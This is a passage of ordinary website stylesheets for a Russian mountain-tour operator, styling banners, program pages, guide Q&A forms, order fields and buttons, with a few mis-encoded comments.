	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.programm-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	right: 2.7rem;
}
.programm-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.programm-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.programm-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.programm-banners_nav a.selected {
	background: #00a3e5;
}
.programm-banners_nav a span {
	display: none;
}

.programm-header {
	text-align: center;
	margin-top: 6rem;
	margin-bottom: 4rem;
}
.programm-header h1 {
	font-family: HelveticaNeueCyrBold, sans-serif;
	font-size: 3rem;
	line-height: 3rem;
	padding-bottom: 1rem;
	font-weight:normal;
	margin:0;
}
.programm-header h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	padding-bottom: 1.5rem;
	font-weight:normal;
	margin:0;
}

.programm-menu {
	text-align: center;
	margin-bottom: 4rem;
}
.programm-menu ._item {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	width: 16rem;
	height: 4rem;
	border-radius: 0.5rem;
	background-color: #e6f1f5;
	margin-right: 2rem;
	transition: 0.2s linear;
	text-decoration: none;
	font-family: HelveticaNeueCyrBold, sans-serif;
	line-height: 4rem;
	color: #183645;
	text-transform:uppercase;
}
.programm-menu ._item:last-child {
	margin-right: 0;
}
.programm-menu ._item:hover, .programm-menu ._item._active {
	background-color: #ff4e00;
	color: white;
}
.programm-menu ._item._active:after {
	content: '';
	position: absolute;
	top: 4rem;
	left: 8.6rem;
	width: 0;
	height: 0;
	border-left: 0.8rem solid transparent;
	border-right: 0.8rem solid transparent;
	border-top: 0.8rem solid #ff4e00;
}


.programm-info {
	*zoom: 1;
	width: 100%;
}
.programm-info:before,
.programm-info:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-info:after {
	clear: both;
}
.programm-info-item {
	float: left;
	min-height: 35rem;
	padding-right: 2.5rem;
	margin-right: 2.5rem;
	border-right: 1px solid #e6f1f5;
	font-family: 'HelveticaNeueCyrRoman';
	font-size: 1.4rem;
}
.programm-info-item._first {
	width: 58rem;
}
.programm-info-item._second {
	width: 29rem;
}
.programm-info-item._third {
	width: 26.5rem;
	margin-right: 0;
	padding-right: 0;
	border-right: none;
}
.programm-info-item h2 {
	font-size: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0;
	color: #00a3e5;
	line-height: 2.4rem;
	font-weight:normal;
}
.programm-price {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-price-all {
	font-weight: bold;
	color: #ff4e00;
}
.programm-special {
	font-size: 2rem;
	line-height: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-date_nearest {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2.5rem 0 0.9rem 0;
	color: #183645;
}
.programm-other_dates {
	margin-top: 3rem;
	display: block;
	color: #00a3e5;
	text-decoration: none;
	position: relative;
	line-height: 2.5rem;
}
.programm-other_dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}


.programm-map_expert {
	*zoom: 1;
	margin-top: 6rem;
}
.programm-map, .programm-expert {
	*zoom: 1;
	position: relative;
	display: block;
	float: left;
	width: 50%;
	height: 32.8rem;
}
.programm-map_expert:before,
.programm-map_expert:after,
.programm-map:before,
.programm-map:after,
.programm-expert:before,
.programm-expert:after{
	display: table;
	content: '';
	line-height: 0;
}
.programm-map_expert:after,
.programm-map:after,
.programm-expert:after {
	clear: both;
}
.programm-expert {
	box-sizing: border-box;
	background-color: #e6f1f5;
	padding: 1.2rem 3.2rem 3.2rem 3.2rem;
}
.programm-expert ._img img {
	max-width: 100%;
	border-radius:50%;
}
.programm-expert .fonts_h1 {
	letter-spacing: 0.2rem;
	margin-top: 1rem;
}
.programm-expert h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	font-weight:normal;
	padding: 0 0 4rem 0;
	margin:0;
}


.programm-expert ._bio, .guides_bio_a {
	display: block;
	position: absolute;
	bottom: 4rem;
	left: 7rem;
	color: #00a3e5;
	text-decoration: none;
	margin-top: 2rem;
}
.guides_bio_a {
	position: static;
	bottom: auto;
	left: auto;
	margin-top: 0;
}
.programm-expert ._bio img, .guides_bio_a img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}

.bio-popup-block {
	position: absolute;
	top: -40rem;
	left: 31rem;
}
.bio-popup, .all_prices-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.all_prices-popup { width: 110.3rem; }

.programm-days {
	*zoom: 1;
	display: block;
	position: relative;
	margin: 6rem 12rem 0 12rem;
}
.programm-days:before,
.programm-days:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days:after {
	clear: both;
}
.programm-days .fonts_h1 {
	margin: 0;
	display:inline-block;
}
.programm-days ._refs {
	float:right;
}
.programm-days ._refs label:first-child {
	margin-right: 2rem;
}
.programm-days ._refs label img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-days ._item {
	*zoom: 1;
	position: relative;
	display: block;
	padding-bottom: 4rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
	width: 100%;
}
.programm-days ._item:before,
.programm-days ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days ._item:after {
	clear: both;
}
.programm-days ._item._first {
	margin-top: 4rem;
}
.programm-days ._item ._name {
	position: absolute;
	top: 2rem;
	left: 2rem;
	text-transform: uppercase;
	color: white;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	max-width:26rem;
}
.programm-days ._item ._name._black {
	color:#000;
}
.programm-days ._item ._name span {
	color: #c9d741;
}
.programm-days ._item ._img {
	width: 30%;
	float: left;
	margin-right: 4rem;
	min-height:5rem;
}
.programm-days ._item ._img img {
	max-width: 100%;
}
.programm-days ._item a {
	text-decoration: none;
}
.programm-days ._item ._text {
	width: 66%;
	float: left;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman';
	line-height: 1.9rem;
}
.programm-days ._item ._text p {
	margin-top:0;
}

.programm-days .buttons_btn-field {
	padding: 1rem 7rem;
	line-height: 1.4rem;
}

.programm-equipment {
	*zoom: 1;
	width: 100%;
}
.programm-equipment:before,
.programm-equipment:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-equipment:after {
	clear: both;
}
.programm-equipment-left {
	float: left;
	width: 65%;
}
.programm-equipment-left ._item {
	display: block;
	position: relative;
	box-sizing: border-box;
	padding: 2rem 2.5rem;
	margin-bottom: 2rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
}
.programm-equipment-left ._item ._button {
	position: absolute;
	right: 2.7rem;
	top: 2.1rem;
	font-size: 1rem;
	height: 3rem;
	line-height: 1.1rem;
	font-family: 'HelveticaNeueCyrBold', sans-serif;
}
.programm-equipment-left ._item ._title {
	padding-right: 18rem;
}
.programm-equipment-left ._item ._text {
	margin-top: 2.7rem;
	font-size: 1.4rem;
	line-height: 1.7rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-equipment-left-refs {
	position: relative;
	top: 0;
	bottom: 2rem;
}
.programm-equipment-left-refs label {
	margin-right: 2rem;
}
.programm-equipment-left-refs img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-equipment-banners {
	float: right;
	margin-top: 0;
}
.equipment_video iframe {
	width:26.2rem;
	height:18rem;
	border:0;
	margin-bottom:1rem;
}


.programm-faq ._item {
	display: block;
	box-sizing: border-box;
	padding: 1rem 2.5rem 1.2rem;
	margin-bottom: 2.5rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
	font-size: 1.6rem;
	line-height: 2.6rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-faq ._item._first {
	margin-top: 4rem;
}
.programm-faq ._item ._title {
	font-size: 1.6rem;
	line-height: 2rem;
	padding-top: 0.7rem;
	margin-bottom: 1.8rem;
}

.programm-order {
	width: 76.8rem;
	margin: 0 auto;
}
.programm-order-fields {
	box-sizing: border-box;
	width: 57rem;
	margin: 0 auto 2rem;
	padding-right: 0;
}


[data-guides-gallery-widget] ._nav {
	float: right;
	margin: 0.9rem 2rem 0 0;
}
[data-guides-gallery-widget] ._nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	vertical-align: top;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: #dae3e9;
}
[data-guides-gallery-widget] ._nav a.selected {
	background: #ff4f01;
}
[data-guides-gallery-widget] ._nav._blue a.selected {
	background: #00a3e5;
}
[data-guides-gallery-widget] ._nav a span {
	display: none;
}
[data-guides-gallery-widget] ._btn {
	float: right;
	margin-top: -0.2rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
[data-guides-gallery-widget] ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
[data-guides-gallery-widget] ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	margin-left: 1.5rem;
}
[data-guides-gallery-widget] ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
[data-guides-gallery-widget] ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
[data-guides-gallery-widget] ._btn._next.disabled {
	background-image: url('/img/icons/arrow_right_gray.svg') !important;
}
[data-guides-gallery-widget] ._bottom {
	height: 47.5rem;
	overflow: hidden;
	margin-bottom: 2rem;
	position: relative;
	width:100%;
}
[data-guides-gallery-widget] ._body {
	width: 100%;
}


.guidesquestions_left {
	float: left;
	width: 25%;
	max-height: 100%;
	box-sizing: border-box;
	padding-right: 5rem;
}
.guidesquestions_right {
	float: left;
	width: 75%;
}

.guidesquestions-item {
	margin-bottom:3rem;
}
.guidesquestions-item ._date {
	font-size: 1.2rem;
	color: #95a1a6;
	float:right;
}
.guidesquestions-item ._author {
	font-weight: bold;
	font-size: 1.2rem;
	margin-left:20rem;
}
.guidesquestions-item ._title {
	display:block;
	font-weight: bold;
	font-size: 1.8rem;
	margin:0.5rem 0 0.5rem 20rem;
	text-decoration:none;
}
.guidesquestions-item ._text {
	margin-bottom:1rem;
	margin-left:20rem;
}

.guidesquestions-item ._read_answer {
	text-decoration:none;
	border-bottom: 1px dotted;
	margin-left:20rem;
}
.guidesquestions-item ._answer {
	display:none;
}

.guidesquestions-item ._answer_foto {
	width:17.6rem;
	float:left;
}
.guidesquestions-item ._answer_foto img {
	width:15rem;
	height:15rem;
	border-radius:7.5rem;
}

.guidesquestions-item ._answer_info {
	width:73.4rem;
	float:right;
}

.guidesquestions-item ._answer_text {
	background: #00a3e5;
	padding:0.8rem 1.2rem;
	color:#fff;
	border-radius:0.5rem;
	float:left;
	width:69.6rem;
	min-height:5rem;
}
.guidesquestions-item ._answer_text_before {
	background: url('/img/ask-a-guide-baloon.png') no-repeat center center;
	width:1.4rem;
	height:5rem;
	content: 'dsfsda';
	float:left;
}


.guidesquestions-item .images_list {
	margin-left:20rem;
	width:auto;
}
.guidesquestions-item .images_list .images_list-item:nth-child(2n) {
	margin-right: 0;
}
.guidesquestions-item .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}
.guidesquestions-item .tags {
	margin-left:20rem;
}

.guidesquestions-item ._answer_answer {
	padding:1rem;
}

.guidesquestions-item ._answer_answer:hover {
	background-color: #e6f1f5;
}

.guidesquestions-item ._answer_answer ._answer_more {
	display:none;
	margin-top:1rem;
}
.guidesquestions-item ._answer_answer:hover ._answer_more {
	display:block;
}


.add_guidesquestion {
	width: 50rem;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
	position:fixed;
	top:10rem;
	left:50%;
	margin-left:-25rem;
}
.add_guidesquestion .b-input input {
	background:#fff;
}
.add_guidesquestion ._textarea {
	padding: 0.3rem 0.7rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 42rem !important;
}

.add_guidesquestion ._textarea._error {
	border: #ff4e00 solid 1px !important;
}

.add_guidesquestion .b-input__error {
	padding-top: 0;
}

.add_guidesquestion ._inputs {
	width:50rem;
	margin-bottom: 2rem;
}

.add_guidesquestion ._inputs div {
	float: left;
	width: 21.2rem;
}
.add_guidesquestion ._inputs div._first {
	margin-right: 1rem;
}

.add_guidesquestion ._photo {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.add_guidesquestion ._photo input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
	font-size: 20;
}
.add_guidesquestion ._photo:hover {
	opacity: 1;
}

.overlay_guidesquestion {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}


.tableborder_grey {
	border:0;
	background:#e6f1f5;
}
.tableborder_grey td {
	background:#fff;
	line-height: 1.2;
}
.tableborder_grey tr:hover td {
	background:#e6f1f5;
}



.order__blocks-text {
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.6rem;
  line-height: 2.4rem;
}
.order__inputs {
  *zoom: 1;
  display: block;
  position: relative;
  width: 60rem;
  box-sizing: border-box;
  margin: 4rem auto;
  padding: 1.3rem 3.3rem 3.3rem;
  background-color: #e6f1f5;
  border-radius: 0.5rem;
  text-align: left;
}
.order__inputs:before,
.order__inputs:after {
  display: table;
  content: '';
  line-height: 0;
}
.order__inputs:after {
  clear: both;
}
.order__inputs-title {
  margin: 2rem 0 1rem 0;
}
.order__inputs-item {
  width: 25rem;
}
.order__inputs-item-button {
  position: absolute;
  bottom: 3.3rem;
  right: 3.3rem;
  box-sizing: inherit;
  padding: 0.2rem 6.5rem;
}
.order__inputs-row {
  background-color: white;
  border-radius: 0.5rem;
}





.description__middle-blocks-button {
  margin-top: 2rem;
  padding: 0 6rem;
  line-height: 3.5rem;
}
.description__middle-content-info-sign {
  display: inline-block;
  vertical-align: middle;
  margin: 2rem 1.5rem 0 0;
}


.description__middle-content-info-ref {
  display: block;
  position: absolute;
  bottom: 1rem;
  color: #00a3e5;
  text-decoration: none;
}
.description__middle-content-info-ref img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}
.description__middle-content-info-ref._last {
  margin-top: 5rem;
}
.description__middle-content-info-groups {
  display: block;
  margin-bottom: 2rem;
  font-size: 1.3rem;
}
.description__middle-content-info-groups a {
  margin-right: 1rem;
}


.programms_filter_car {
	width:94.2rem;
	margin:0 auto;
	position:relative;

}
.programms_filter_car ._nav a {
	display:none;
}
.programms_filter_car ._btn {
	position:absolute;
	top:4rem;
	left:0;
	margin-left: -8rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
.programms_filter_car ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
.programms_filter_car ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	left:auto;
	right:0;
	margin-right: -8rem;
}
.programms_filter_car ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
.programms_filter_car ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
.programms_filter_car ._btn._next.disabled {
	background-image: url(/img/icons/arrow_right_gray.svg) !important;
}

blockquote {
	margin-left:2rem;
	padding-left:2rem;
	border-left:2px solid #00a3e5;
	font-style:italic;
}

.tour_region_txt {
	*zoom: 1;
	font-size: 1.4rem;
	margin-left: 1.4rem;
	margin-top: 3.2rem;
}

.tour_region-title {
	margin-top:3.3rem;
}
.tour_region-title, .tour_region-title h1 {
	margin-bottom: 2.7rem;
	letter-spacing: 0.37rem;
	text-transform: uppercase;
	color: #183645;
	font-size: 1.8rem;
	font-weight: 700;
	line-height: 2.2rem;
}
.tour_region-title h1 {
	display:inline;
}
.tour_region-title-counter {
	font-weight: normal;
	letter-spacing: 0;
	color: #acbbc3;
	text-transform:none;
}

.tour_region-title._ttype {
	text-align:center;
	
}
.tour_ttype_txt {
	font-size:1.6rem;
	line-height:2rem;
	width: 95.8rem;
	margin-left: 14rem;
	margin-bottom:4rem;
}


.regs_rel {
	padding:1rem;
	margin:2rem 0; 
	background:#e6f1f5;
}
.regs_rel a {
	margin-right:1rem;
}
.programms_regs {
	 margin-bottom:2rem;
}
.programms_regs a {
	display:inline-block;
	margin-left:1rem;
}


.watsapp, .telegram {
	display: inline-block;
	margin-left: 1rem;
	width:1.4rem;
	height:1.4rem;
	background: url(/img/svg/whatsapp.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}
.telegram {
	background: url(/img/svg/telegram.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}


.days_map_ul, .days_map_ul li {
	list-style:none;
	padding:0;
	margin:0;
}
.days_map_ul {
	margin:0 0 0 1rem;
}
.days_map_ul li {
	padding:1rem 0 0 0;
}
.days_map_ul a._sel {
	color: #183645;
}


.news-item__programms_table {
	width:80rem;
	margin:0 auto;
	margin-top:2rem;
}
.news-item__programms_table ._item {
	height:24rem;
	width:24rem;
	padding:1rem;
	float:left;
	text-align:center;
}
.news-item__programms_table ._item a {
	text-decoration:none;
}
.news-item__programms_table ._item ._img {
	height:15rem;
	width:15rem;
	background-position:center;
	background-size:cover;
	margin:0 auto;
	
}
.news-item__programms_table ._item ._img span {
	display:block;
	margin:0 auto;
	color:#fff;
	text-transform:uppercase;
	padding:6.5rem 0.5rem;
	font-size:1.7rem;
	text-shadow: 0 -1px 5px rgba(0, 0, 0, 0.9);
}
.news-item__programms_table ._item ._name {
	display:block;
	margin:1rem 0;
	text-decoration:underline;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/template_styles.css?a=h
body_size: 10285
content:
@media print {
  * {
    text-shadow: none !important;
    color: #000 !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
/* Paths */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  color: transparent;
  border: 0;
  background-color: transparent;
  text-shadow: none;
  font: 0/0 a;
}
.gui {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  /*----------����������� � �����-------------*/
  /*----------���������-----------*/
  /*----�������-------*/
  /*---------������----------*/
  /*-------�������--------*/
}
.gui_padder {
  box-sizing: border-box;
  width: 99.2rem;
  margin: 0 auto;
}
.gui_header {
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  margin: 4rem 0;
}
.gui_header._cat {
  position: absolute;
}

.gui_btn {
  margin-right: 1.5rem;
}
.gui_cat {
  position: relative;
  top: 10rem;
}
.gui_marg {
  margin-left: 4rem;
}
.gui_contain {
  margin-top: 2rem;
}
.gui_contain-2 {
  margin-right: 2rem;
  margin-bottom: 1rem;
}
.gui_int-marg {
  margin: 1rem 2rem 4rem 0;
}
.fonts .table-row {
  margin-bottom: 1.5rem;
}
.fonts_h1 {
  font-size: 2rem;
  line-height:2.3rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 3rem 0;
  letter-spacing: 0.5rem;
  transition: 0.2s linear;
}
.fonts_h2 {
  font-size: 1.8rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.35rem;
  transition: 0.2s linear;
}
.fonts_h2._menu {
  letter-spacing: normal;
}
.fonts_h3 {
  font-size: 1.2rem;
  text-transform: uppercase;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  margin: 2rem 0;
  letter-spacing: 0.15rem;
  transition: 0.2s linear;
}
.fonts_text1 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
}
.fonts_text2 {
  font-size: 1.6rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
}
.fonts_text3 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrBold, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text4 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text5 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text6 {
  font-size: 1.4rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
  line-height: 1.7rem;
}
.fonts_text7 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrMedium, sans-serif;
  font-weight: normal;
}
.fonts_text8 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrRoman, sans-serif;
  font-weight: normal;
}
.fonts_text9 {
  font-size: 1.2rem;
  font-family: HelveticaNeueCyrItalic, sans-serif;
  font-weight: normal;
}
.fonts_text10 {
  font-size: 2.4rem;
  font-family: ITCAvantGardeGothicMedium, sans-serif;
  font-weight: normal;
}
.interface {
  /*����*/
  /*&_menu-item:hover{
		.interface_menu-number {
		border-color: @lemon-1;
		}
	}*/
  /*��������*/
  /*�������������*/
  /*���� � �����*/
}
.interface_circ-sign {
  position: relative;
  top: 0.5rem;
  font-size: 1.2rem;
}
.interface_inputs {
  float: left;
  clear: both;
}
.interface_input-field {
  padding: 2rem 6rem;
}
.interface_input-style {
  display: block;
  padding: 1rem;
  width: 21.8rem;
}
.interface_input-style.calendar_input {
	width: 15rem;
	display: inline;
}
.calendar img {
	margin: 0.4rem;
	width:1.9rem;
}

.interface_input-style[placeholder] {
  font-family: HelveticaNeueCyrItalic;
}
.interface_inp-selects {
  float: right;
  margin-top: 1.9rem;
}
.buttons_btn-field {
  display: inline-block;
  min-width: 11.9rem;
  height: 3.3rem;
  padding: 1rem 3rem;
  border-radius: 0.5rem;
  text-align: center;
  text-decoration: none;
  font-size: 1.4rem;
  line-height: 1.5rem;
  box-sizing: border-box;
}
.buttons_btn-field._bordered-button {
  background-color: transparent;
  border: 1px solid #00a3e5;
  color: #00a3e5;
  transition: 0.2s linear;
}
.buttons_btn-field._bordered-button:hover {
  background-color: #00a3e5;
  color: white;
}

.buttons_btn-field._blue-button {
	background-color: #00a3e5;
	border: none;
	color: white;
	text-transform: uppercase;
	transition: 0.2s linear;
}
.buttons_btn-field._blue-button:hover {
	background-color: #c9d741;
	color: white;
}
.buttons_btn-field._white-button {
	background-color: #00a3e5;
	border: none;
	color: white;
	text-transform: uppercase;
	transition: 0.2s linear;
}
.buttons_btn-field._blue-button:hover {
	background-color: #c9d741;
	color: white;
}

.buttons_btn-field._orange-button {
  background-color: #ff4e00;
  border: none;
  color: white;
  text-transform: uppercase;
  transition: 0.2s linear;
}
.buttons_btn-field._orange-button:hover {
  background-color: #c9d741;
  color: white;
}
.buttons_btn-field._bordered-off {
  background-color: white;
  border: 1px solid #e6f1f5;
  color: #e6f1f5;
  transition: 0.2s linear;
}
.buttons_btn-field._blue-off {
  background-color: #e6f1f5;
  text-transform: uppercase;
  border: none;
  color: white;
  line-height: 3.5rem;
  transition: 0.2s linear;
}
.buttons_btn-field._disabled {
  background-color: white!important;
  border: 1px solid #e6f1f5 !important;
  color: #e6f1f5 !important;
  cursor: default;
}
.buttons_easy-ref {
  display: inline-block;
  color: #183645;
  transition: 0.2s linear;
}
.buttons_pseudo-ref {
  display: inline-block;
  color: #183645;
  text-decoration: none;
  border-bottom: 1px dotted;
  transition: 0.2s linear;
}
.tables_main-table {
  width: 100%;
}
.tables_tab-head {
  background-color: #e6f1f5;
}
.tables_table-cells {
  display: table-cell;
  padding: 1.2rem 0;
  text-align: center;
  vertical-align: middle;
  border-bottom: 1px solid #e6f1f5;
}
._noborder .tables_table-cells {
	border-bottom: 0;
}

input[type='text'],
input[type='password'],
input[type='tel'],
input[type='date'],
input[type='number'],
input[type='email'],
input[type='url'],
input[type='search'] {
  box-sizing: border-box;
  vertical-align: middle;
  color: #000000;
  border: 1px solid #acbbc3;
  border-radius: 0.5rem;
  background: transparent;
  box-shadow: none;
  width: 100%;
  height: 100%;
  color: #283946;
  font-size: 1.5rem;
  font-weight: 300;
}
input[type='text']:focus,
input[type='password']:focus,
input[type='tel']:focus,
input[type='date']:focus,
input[type='number']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='search']:focus, textarea:focus {
  border-color: #00a3e5;
  outline: none;
}
input[type='text']._error,
input[type='password']._error,
input[type='tel']._error,
input[type='date']._error,
input[type='number']._error,
input[type='email']._error,
input[type='url']._error,
input[type='search']._error {
  border: 1px solid red;
}

input[type='text']._search-footer,
input[type='password']._search-footer,
input[type='tel']._search-footer,
input[type='date']._search-footer,
input[type='number']._search-footer,
input[type='email']._search-footer,
input[type='url']._search-footer,
input[type='search']._search-footer {
  width: 100%;
  padding: 0.95rem 1.5rem 0.96rem 1.5rem;
  border-color: #283946;
}
select {
  box-sizing: border-box;
  vertical-align: middle;
  color: #000000;
  border: 1px solid #acbbc3;
  border-radius: 0.5rem;
  background: transparent;
  box-shadow: none;
  width: 100%;
  height: 100%;
  padding: 0 0.8rem;
  font-size: 1.5rem;
  height: 3.8rem;
  line-height: 3.8rem;
}
select:focus {
  border-color: #00a3e5;
  outline: none;
}
select._error {
  border: 1px solid red;
}
select._search-top {
  position: absolute;
  top: 0.7rem;
  right: 0;
  width: 11.1rem;
  height: 2.3rem;
  border-color: transparent;
  border-left: 1px solid #9db2c0;
  border-radius: 0;
  line-height: 2.3rem;
}
select._filter {
  width: 100%;
  height: 4rem;
  line-height: 4rem;
}
.ideal-radiocheck-label {
  display: inline-block;
  vertical-align: top;
  padding-left: 2.2rem;
  line-height: 1.5rem;
  position: relative;
  padding-top: 0.1rem;
}
.ideal-check {
  position: absolute;
  top: 0;
  left: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url('/img/icons/check.png') no-repeat center;
  background-size: contain;
}
.ideal-check.checked {
  background-image: url('/img/icons/check_blue.png');
}
.ideal-radio {
  position: absolute;
  top: 0;
  left: 0;
  width: 1.5rem;
  height: 1.5rem;
  background: url('/img/icons/radio.png') no-repeat center;
  background-size: contain;
}
.ideal-radio.checked {
  background-image: url('/img/icons/radio_blue.png');
}
.btn {
  display: inline-block;
  box-sizing: border-box;
  text-align: center;
  vertical-align: middle;
  text-decoration: none;
  border: none;
  border-radius: 0.5rem;
}
.btn._search-top {
  width: 1.9rem;
  height: 1.8rem;
  background-size: 1.9rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/svg/lupa.svg');
  background-repeat: no-repeat;
  position: absolute;
  top: 1rem;
  left: 1.2rem;
  background-color: transparent;
  border:0 !important;
}
.btn._search-footer {
  width: 2.1rem;
  height: 1.5rem;
  background-size: 2.1rem, 1.5rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
  background-image: url('/img/icons/mail_black.svg');
  background-repeat: no-repeat;
  position: absolute;
  top: 1.2rem;
  left: 15.5rem;
  background-color: transparent;
}
.btn._form-filter {
  width: 24.8rem;
  height: 4rem;
  position: absolute;
  margin-top: 2.4rem;
  text-transform: uppercase;
  color: #ffffff;
  background: #00a3e5;
  font-size: 1.5rem;
  font-weight: 700;
}
.btn._form-filter:hover {
  background: #c9d741;
}
.btn._btn-main {
  height: 4rem;
  width: 23.5rem;
  text-transform: uppercase;
  color: #ffffff;
  border: 1px solid #ffffff;
  background: transparent;
  font-size: 1.5rem;
  line-height: 4rem;
}
.btn._btn-main:hover {
  color: #b9c51e;
  background: #ffffff;
}
.btn._btn-main._gallery-link {
  position: absolute;
  right: 2.5rem;
  bottom: 8.8rem;
}
.btn._btn-main._gallery-link:hover {
  color: #8d6c6c;
}
.time {
  width: 1.8rem;
  height: 1.8rem;
  background-size: 1.8rem, 1.8rem;
  display: inline-block;
  box-sizing: border-box;
  vertical-align: top;
